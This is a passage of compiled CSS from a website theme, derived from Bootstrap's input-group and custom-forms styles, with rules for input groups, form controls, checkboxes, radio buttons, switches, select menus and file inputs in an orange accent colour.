.comment-form .input-group > input:not(:last-child)[type="text"],
.comment-form .input-group > input:not(:last-child)[type="email"],
.comment-form .input-group > input:not(:last-child)[type="url"],
.comment-form .input-group > textarea:not(:last-child),
.search-form .input-group > .search-field:not(:last-child),
.subscription-form .input-group > .email-field:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/* line 46, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .form-control:not(:first-child),
.comment-form .input-group > input:not(:first-child)[type="text"],
.comment-form .input-group > input:not(:first-child)[type="email"],
.comment-form .input-group > input:not(:first-child)[type="url"],
.comment-form .input-group > textarea:not(:first-child),
.search-form .input-group > .search-field:not(:first-child),
.subscription-form .input-group > .email-field:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 51, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .custom-file {
  display: flex;
  align-items: center;
}

/* line 55, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/* line 57, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 68, node_modules/bootstrap/scss/_input-group.scss */

.input-group-prepend,
.input-group-append {
  display: flex;
}

/* line 75, node_modules/bootstrap/scss/_input-group.scss */

.input-group-prepend .btn,
.input-group-prepend .btn-chat-book,
.input-group-prepend input[type="submit"],
.input-group-prepend .search-form .search-submit,
.search-form .input-group-prepend .search-submit,
.input-group-prepend .subscription-form .btn-subscribe,
.subscription-form .input-group-prepend .btn-subscribe,
.input-group-prepend .fc-btn,
.input-group-append .btn,
.input-group-append .btn-chat-book,
.input-group-append input[type="submit"],
.input-group-append .search-form .search-submit,
.search-form .input-group-append .search-submit,
.input-group-append .subscription-form .btn-subscribe,
.subscription-form .input-group-append .btn-subscribe,
.input-group-append .fc-btn {
  position: relative;
  z-index: 2;
}

/* line 79, node_modules/bootstrap/scss/_input-group.scss */

.input-group-prepend .btn:focus,
.input-group-prepend .btn-chat-book:focus,
.input-group-prepend input:focus[type="submit"],
.input-group-prepend .search-form .search-submit:focus,
.search-form .input-group-prepend .search-submit:focus,
.input-group-prepend .subscription-form .btn-subscribe:focus,
.subscription-form .input-group-prepend .btn-subscribe:focus,
.input-group-prepend .fc-btn:focus,
.input-group-append .btn:focus,
.input-group-append .btn-chat-book:focus,
.input-group-append input:focus[type="submit"],
.input-group-append .search-form .search-submit:focus,
.search-form .input-group-append .search-submit:focus,
.input-group-append .subscription-form .btn-subscribe:focus,
.subscription-form .input-group-append .btn-subscribe:focus,
.input-group-append .fc-btn:focus {
  z-index: 3;
}

/* line 84, node_modules/bootstrap/scss/_input-group.scss */

.input-group-prepend .btn + .btn,
.input-group-prepend .btn-chat-book + .btn,
.input-group-prepend input[type="submit"] + .btn,
.input-group-prepend .comment-form input[type="submit"] + .btn,
.input-group-prepend .search-form .search-submit + .btn,
.search-form .input-group-prepend .search-submit + .btn,
.input-group-prepend .subscription-form .btn-subscribe + .btn,
.subscription-form .input-group-prepend .btn-subscribe + .btn,
.input-group-prepend .fc-btn + .btn,
.input-group-prepend .btn + .btn-chat-book,
.input-group-prepend .btn-chat-book + .btn-chat-book,
.input-group-prepend input[type="submit"] + .btn-chat-book,
.input-group-prepend .comment-form input[type="submit"] + .btn-chat-book,
.input-group-prepend .search-form .search-submit + .btn-chat-book,
.search-form .input-group-prepend .search-submit + .btn-chat-book,
.input-group-prepend .subscription-form .btn-subscribe + .btn-chat-book,
.subscription-form .input-group-prepend .btn-subscribe + .btn-chat-book,
.input-group-prepend .fc-btn + .btn-chat-book,
.input-group-prepend .btn + input[type="submit"],
.input-group-prepend .btn-chat-book + input[type="submit"],
.input-group-prepend input[type="submit"] + input[type="submit"],
.input-group-prepend .search-form .search-submit + input[type="submit"],
.search-form .input-group-prepend .search-submit + input[type="submit"],
.input-group-prepend .subscription-form .btn-subscribe + input[type="submit"],
.subscription-form .input-group-prepend .btn-subscribe + input[type="submit"],
.input-group-prepend .fc-btn + input[type="submit"],
.input-group-prepend .comment-form .btn + input[type="submit"],
.input-group-prepend .comment-form .btn-chat-book + input[type="submit"],
.input-group-prepend .comment-form input[type="submit"] + input[type="submit"],
.input-group-prepend .search-form .comment-form .search-submit + input[type="submit"],
.search-form .input-group-prepend .comment-form .search-submit + input[type="submit"],
.input-group-prepend .subscription-form .comment-form .btn-subscribe + input[type="submit"],
.subscription-form .input-group-prepend .comment-form .btn-subscribe + input[type="submit"],
.input-group-prepend .comment-form .fc-btn + input[type="submit"],
.input-group-prepend .search-form .btn + .search-submit,
.search-form .input-group-prepend .btn + .search-submit,
.input-group-prepend .search-form .btn-chat-book + .search-submit,
.search-form .input-group-prepend .btn-chat-book + .search-submit,
.input-group-prepend .search-form input[type="submit"] + .search-submit,
.search-form .input-group-prepend input[type="submit"] + .search-submit,
.search-form .input-group-prepend .comment-form input[type="submit"] + .search-submit,
.input-group-prepend .search-form .search-submit + .search-submit,
.search-form .input-group-prepend .search-submit + .search-submit,
.input-group-prepend .subscription-form .search-form .btn-subscribe + .search-submit,
.search-form .input-group-prepend .subscription-form .btn-subscribe + .search-submit,
.subscription-form .input-group-prepend .search-form .btn-subscribe + .search-submit,
.search-form .subscription-form .input-group-prepend .btn-subscribe + .search-submit,
.input-group-prepend .search-form .fc-btn + .search-submit,
.search-form .input-group-prepend .fc-btn + .search-submit,
.input-group-prepend .subscription-form .btn + .btn-subscribe,
.subscription-form .input-group-prepend .btn + .btn-subscribe,
.input-group-prepend .subscription-form .btn-chat-book + .btn-subscribe,
.subscription-form .input-group-prepend .btn-chat-book + .btn-subscribe,
.input-group-prepend .subscription-form input[type="submit"] + .btn-subscribe,
.subscription-form .input-group-prepend input[type="submit"] + .btn-subscribe,
.subscription-form .input-group-prepend .comment-form input[type="submit"] + .btn-subscribe,
.input-group-prepend .search-form .subscription-form .search-submit + .btn-subscribe,
.subscription-form .input-group-prepend .search-form .search-submit + .btn-subscribe,
.search-form .input-group-prepend .subscription-form .search-submit + .btn-subscribe,
.subscription-form .search-form .input-group-prepend .search-submit + .btn-subscribe,
.input-group-prepend .subscription-form .btn-subscribe + .btn-subscribe,
.subscription-form .input-group-prepend .btn-subscribe + .btn-subscribe,
.input-group-prepend .subscription-form .fc-btn + .btn-subscribe,
.subscription-form .input-group-prepend .fc-btn + .btn-subscribe,
.input-group-prepend .btn + .fc-btn,
.input-group-prepend .btn-chat-book + .fc-btn,
.input-group-prepend input[type="submit"] + .fc-btn,
.input-group-prepend .comment-form input[type="submit"] + .fc-btn,
.input-group-prepend .search-form .search-submit + .fc-btn,
.search-form .input-group-prepend .search-submit + .fc-btn,
.input-group-prepend .subscription-form .btn-subscribe + .fc-btn,
.subscription-form .input-group-prepend .btn-subscribe + .fc-btn,
.input-group-prepend .fc-btn + .fc-btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .btn-chat-book + .input-group-text,
.input-group-prepend input[type="submit"] + .input-group-text,
.input-group-prepend .comment-form input[type="submit"] + .input-group-text,
.input-group-prepend .search-form .search-submit + .input-group-text,
.search-form .input-group-prepend .search-submit + .input-group-text,
.input-group-prepend .subscription-form .btn-subscribe + .input-group-text,
.subscription-form .input-group-prepend .btn-subscribe + .input-group-text,
.input-group-prepend .fc-btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .input-group-text + .btn-chat-book,
.input-group-prepend .input-group-text + input[type="submit"],
.input-group-prepend .comment-form .input-group-text + input[type="submit"],
.input-group-prepend .search-form .input-group-text + .search-submit,
.search-form .input-group-prepend .input-group-text + .search-submit,
.input-group-prepend .subscription-form .input-group-text + .btn-subscribe,
.subscription-form .input-group-prepend .input-group-text + .btn-subscribe,
.input-group-prepend .input-group-text + .fc-btn,
.input-group-append .btn + .btn,
.input-group-append .btn-chat-book + .btn,
.input-group-append input[type="submit"] + .btn,
.input-group-append .comment-form input[type="submit"] + .btn,
.input-group-append .search-form .search-submit + .btn,
.search-form .input-group-append .search-submit + .btn,
.input-group-append .subscription-form .btn-subscribe + .btn,
.subscription-form .input-group-append .btn-subscribe + .btn,
.input-group-append .fc-btn + .btn,
.input-group-append .btn + .btn-chat-book,
.input-group-append .btn-chat-book + .btn-chat-book,
.input-group-append input[type="submit"] + .btn-chat-book,
.input-group-append .comment-form input[type="submit"] + .btn-chat-book,
.input-group-append .search-form .search-submit + .btn-chat-book,
.search-form .input-group-append .search-submit + .btn-chat-book,
.input-group-append .subscription-form .btn-subscribe + .btn-chat-book,
.subscription-form .input-group-append .btn-subscribe + .btn-chat-book,
.input-group-append .fc-btn + .btn-chat-book,
.input-group-append .btn + input[type="submit"],
.input-group-append .btn-chat-book + input[type="submit"],
.input-group-append input[type="submit"] + input[type="submit"],
.input-group-append .search-form .search-submit + input[type="submit"],
.search-form .input-group-append .search-submit + input[type="submit"],
.input-group-append .subscription-form .btn-subscribe + input[type="submit"],
.subscription-form .input-group-append .btn-subscribe + input[type="submit"],
.input-group-append .fc-btn + input[type="submit"],
.input-group-append .comment-form .btn + input[type="submit"],
.input-group-append .comment-form .btn-chat-book + input[type="submit"],
.input-group-append .comment-form input[type="submit"] + input[type="submit"],
.input-group-append .search-form .comment-form .search-submit + input[type="submit"],
.search-form .input-group-append .comment-form .search-submit + input[type="submit"],
.input-group-append .subscription-form .comment-form .btn-subscribe + input[type="submit"],
.subscription-form .input-group-append .comment-form .btn-subscribe + input[type="submit"],
.input-group-append .comment-form .fc-btn + input[type="submit"],
.input-group-append .search-form .btn + .search-submit,
.search-form .input-group-append .btn + .search-submit,
.input-group-append .search-form .btn-chat-book + .search-submit,
.search-form .input-group-append .btn-chat-book + .search-submit,
.input-group-append .search-form input[type="submit"] + .search-submit,
.search-form .input-group-append input[type="submit"] + .search-submit,
.search-form .input-group-append .comment-form input[type="submit"] + .search-submit,
.input-group-append .search-form .search-submit + .search-submit,
.search-form .input-group-append .search-submit + .search-submit,
.input-group-append .subscription-form .search-form .btn-subscribe + .search-submit,
.search-form .input-group-append .subscription-form .btn-subscribe + .search-submit,
.subscription-form .input-group-append .search-form .btn-subscribe + .search-submit,
.search-form .subscription-form .input-group-append .btn-subscribe + .search-submit,
.input-group-append .search-form .fc-btn + .search-submit,
.search-form .input-group-append .fc-btn + .search-submit,
.input-group-append .subscription-form .btn + .btn-subscribe,
.subscription-form .input-group-append .btn + .btn-subscribe,
.input-group-append .subscription-form .btn-chat-book + .btn-subscribe,
.subscription-form .input-group-append .btn-chat-book + .btn-subscribe,
.input-group-append .subscription-form input[type="submit"] + .btn-subscribe,
.subscription-form .input-group-append input[type="submit"] + .btn-subscribe,
.subscription-form .input-group-append .comment-form input[type="submit"] + .btn-subscribe,
.input-group-append .search-form .subscription-form .search-submit + .btn-subscribe,
.subscription-form .input-group-append .search-form .search-submit + .btn-subscribe,
.search-form .input-group-append .subscription-form .search-submit + .btn-subscribe,
.subscription-form .search-form .input-group-append .search-submit + .btn-subscribe,
.input-group-append .subscription-form .btn-subscribe + .btn-subscribe,
.subscription-form .input-group-append .btn-subscribe + .btn-subscribe,
.input-group-append .subscription-form .fc-btn + .btn-subscribe,
.subscription-form .input-group-append .fc-btn + .btn-subscribe,
.input-group-append .btn + .fc-btn,
.input-group-append .btn-chat-book + .fc-btn,
.input-group-append input[type="submit"] + .fc-btn,
.input-group-append .comment-form input[type="submit"] + .fc-btn,
.input-group-append .search-form .search-submit + .fc-btn,
.search-form .input-group-append .search-submit + .fc-btn,
.input-group-append .subscription-form .btn-subscribe + .fc-btn,
.subscription-form .input-group-append .btn-subscribe + .fc-btn,
.input-group-append .fc-btn + .fc-btn,
.input-group-append .btn + .input-group-text,
.input-group-append .btn-chat-book + .input-group-text,
.input-group-append input[type="submit"] + .input-group-text,
.input-group-append .comment-form input[type="submit"] + .input-group-text,
.input-group-append .search-form .search-submit + .input-group-text,
.search-form .input-group-append .search-submit + .input-group-text,
.input-group-append .subscription-form .btn-subscribe + .input-group-text,
.subscription-form .input-group-append .btn-subscribe + .input-group-text,
.input-group-append .fc-btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn,
.input-group-append .input-group-text + .btn-chat-book,
.input-group-append .input-group-text + input[type="submit"],
.input-group-append .comment-form .input-group-text + input[type="submit"],
.input-group-append .search-form .input-group-text + .search-submit,
.search-form .input-group-append .input-group-text + .search-submit,
.input-group-append .subscription-form .input-group-text + .btn-subscribe,
.subscription-form .input-group-append .input-group-text + .btn-subscribe,
.input-group-append .input-group-text + .fc-btn {
  margin-left: -1px;
}

/* line 92, node_modules/bootstrap/scss/_input-group.scss */

.input-group-prepend {
  margin-right: -1px;
}

/* line 93, node_modules/bootstrap/scss/_input-group.scss */

.input-group-append {
  margin-left: -1px;
}

/* line 101, node_modules/bootstrap/scss/_input-group.scss */

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 2.125;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #e5e5e5;
  border-radius: 0px;
}

/* line 117, node_modules/bootstrap/scss/_input-group.scss */

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

/* line 129, node_modules/bootstrap/scss/_input-group.scss */

.input-group-lg > .form-control:not(textarea),
.comment-form .input-group-lg > input:not(textarea)[type="text"],
.comment-form .input-group-lg > input:not(textarea)[type="email"],
.comment-form .input-group-lg > input:not(textarea)[type="url"],
.comment-form .input-group-lg > textarea:not(textarea),
.search-form .input-group-lg > .search-field:not(textarea),
.subscription-form .input-group-lg > .email-field:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.875em + 1rem + 2px);
}

/* line 134, node_modules/bootstrap/scss/_input-group.scss */

.input-group-lg > .form-control,
.comment-form .input-group-lg > input[type="text"],
.comment-form .input-group-lg > input[type="email"],
.comment-form .input-group-lg > input[type="url"],
.comment-form .input-group-lg > textarea,
.search-form .input-group-lg > .search-field,
.subscription-form .input-group-lg > .email-field,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-prepend > .btn-chat-book,
.input-group-lg > .input-group-prepend > input[type="submit"],
.comment-form .input-group-lg > .input-group-prepend > input[type="submit"],
.search-form .input-group-lg > .input-group-prepend > .search-submit,
.subscription-form .input-group-lg > .input-group-prepend > .btn-subscribe,
.input-group-lg > .input-group-prepend > .fc-btn,
.input-group-lg > .input-group-append > .btn,
.input-group-lg > .input-group-append > .btn-chat-book,
.input-group-lg > .input-group-append > input[type="submit"],
.comment-form .input-group-lg > .input-group-append > input[type="submit"],
.search-form .input-group-lg > .input-group-append > .search-submit,
.subscription-form .input-group-lg > .input-group-append > .btn-subscribe,
.input-group-lg > .input-group-append > .fc-btn {
  padding: 0.5rem 1rem;
  font-size: 1rem;
  line-height: 1.875;
  border-radius: 0px;
}

/* line 146, node_modules/bootstrap/scss/_input-group.scss */

.input-group-sm > .form-control:not(textarea),
.comment-form .input-group-sm > input:not(textarea)[type="text"],
.comment-form .input-group-sm > input:not(textarea)[type="email"],
.comment-form .input-group-sm > input:not(textarea)[type="url"],
.comment-form .input-group-sm > textarea:not(textarea),
.search-form .input-group-sm > .search-field:not(textarea),
.subscription-form .input-group-sm > .email-field:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

/* line 151, node_modules/bootstrap/scss/_input-group.scss */

.input-group-sm > .form-control,
.comment-form .input-group-sm > input[type="text"],
.comment-form .input-group-sm > input[type="email"],
.comment-form .input-group-sm > input[type="url"],
.comment-form .input-group-sm > textarea,
.search-form .input-group-sm > .search-field,
.subscription-form .input-group-sm > .email-field,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-prepend > .btn-chat-book,
.input-group-sm > .input-group-prepend > input[type="submit"],
.comment-form .input-group-sm > .input-group-prepend > input[type="submit"],
.search-form .input-group-sm > .input-group-prepend > .search-submit,
.subscription-form .input-group-sm > .input-group-prepend > .btn-subscribe,
.input-group-sm > .input-group-prepend > .fc-btn,
.input-group-sm > .input-group-append > .btn,
.input-group-sm > .input-group-append > .btn-chat-book,
.input-group-sm > .input-group-append > input[type="submit"],
.comment-form .input-group-sm > .input-group-append > input[type="submit"],
.search-form .input-group-sm > .input-group-append > .search-submit,
.subscription-form .input-group-sm > .input-group-append > .btn-subscribe,
.input-group-sm > .input-group-append > .fc-btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

/* line 163, node_modules/bootstrap/scss/_input-group.scss */

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}

/* line 176, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .btn-chat-book,
.input-group > .input-group-prepend > input[type="submit"],
.comment-form .input-group > .input-group-prepend > input[type="submit"],
.search-form .input-group > .input-group-prepend > .search-submit,
.subscription-form .input-group > .input-group-prepend > .btn-subscribe,
.input-group > .input-group-prepend > .fc-btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .btn-chat-book,
.input-group > .input-group-append:not(:last-child) > input[type="submit"],
.comment-form .input-group > .input-group-append:not(:last-child) > input[type="submit"],
.search-form .input-group > .input-group-append:not(:last-child) > .search-submit,
.subscription-form .input-group > .input-group-append:not(:last-child) > .btn-subscribe,
.input-group > .input-group-append:not(:last-child) > .fc-btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .btn-chat-book:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > input:not(:last-child):not(.dropdown-toggle)[type="submit"],
.comment-form .input-group > .input-group-append:last-child > input:not(:last-child):not(.dropdown-toggle)[type="submit"],
.search-form .input-group > .input-group-append:last-child > .search-submit:not(:last-child):not(.dropdown-toggle),
.subscription-form .input-group > .input-group-append:last-child > .btn-subscribe:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .fc-btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/* line 185, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn-chat-book,
.input-group > .input-group-append > input[type="submit"],
.comment-form .input-group > .input-group-append > input[type="submit"],
.search-form .input-group > .input-group-append > .search-submit,
.subscription-form .input-group > .input-group-append > .btn-subscribe,
.input-group > .input-group-append > .fc-btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .btn-chat-book,
.input-group > .input-group-prepend:not(:first-child) > input[type="submit"],
.comment-form .input-group > .input-group-prepend:not(:first-child) > input[type="submit"],
.search-form .input-group > .input-group-prepend:not(:first-child) > .search-submit,
.subscription-form .input-group > .input-group-prepend:not(:first-child) > .btn-subscribe,
.input-group > .input-group-prepend:not(:first-child) > .fc-btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .btn-chat-book:not(:first-child),
.input-group > .input-group-prepend:first-child > input:not(:first-child)[type="submit"],
.comment-form .input-group > .input-group-prepend:first-child > input:not(:first-child)[type="submit"],
.search-form .input-group > .input-group-prepend:first-child > .search-submit:not(:first-child),
.subscription-form .input-group > .input-group-prepend:first-child > .btn-subscribe:not(:first-child),
.input-group > .input-group-prepend:first-child > .fc-btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 10, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control {
  position: relative;
  z-index: 1;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  color-adjust: exact;
}

/* line 19, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

/* line 24, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}

/* line 32, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #faa41d;
  background-color: #faa41d;
}

/* line 39, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 48, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #fdd69a;
}

/* line 52, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #feeacc;
  border-color: #feeacc;
}

/* line 62, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-input[disabled] ~ .custom-control-label,
.custom-control-input:disabled ~ .custom-control-label {
  color: #666;
}

/* line 65, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-input[disabled] ~ .custom-control-label::before,
.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

/* line 76, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

/* line 84, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}

/* line 99, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}

/* line 117, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

/* line 122, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}

/* line 128, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #faa41d;
  background-color: #faa41d;
}

/* line 133, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

/* line 139, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(250, 164, 29, 0.5);
}

/* line 142, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(250, 164, 29, 0.5);
}

/* line 153, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

/* line 159, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

/* line 165, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(250, 164, 29, 0.5);
}

/* line 176, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-switch {
  padding-left: 2.25rem;
}

/* line 180, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

/* line 188, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 188, node_modules/bootstrap/scss/_custom-forms.scss */

  .custom-switch .custom-control-label::after {
    transition: none;
  }
}

/* line 201, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  transform: translateX(0.75rem);
}

/* line 208, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(250, 164, 29, 0.5);
}

/* line 221, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.125em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 2.125;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #e5e5e5;
  border-radius: 0px;
  appearance: none;
}

/* line 238, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select:focus {
  border-color: #fdd69a;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 248, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

/* line 259, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

/* line 266, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select:disabled {
  color: #666;
  background-color: #e9ecef;
}

/* line 272, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select::-ms-expand {
  display: none;
}

/* line 277, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}

/* line 283, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

/* line 291, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-select-lg,
.custom-select,
select {
  height: calc(1.875em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1rem;
}

/* line 304, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.125em + 0.75rem + 2px);
  margin-bottom: 0;
}

/* line 312, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.125em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}

/* line 320, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-file-input:focus ~ .custom-file-label {
  border-color: #fdd69a;
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 326, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-file-input[disabled] ~ .custom-file-label,
.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

/* line 332, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

/* line 337, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

/* line 342, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.125em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 2.125;
  color: #495057;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0px;
}

/* line 359, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
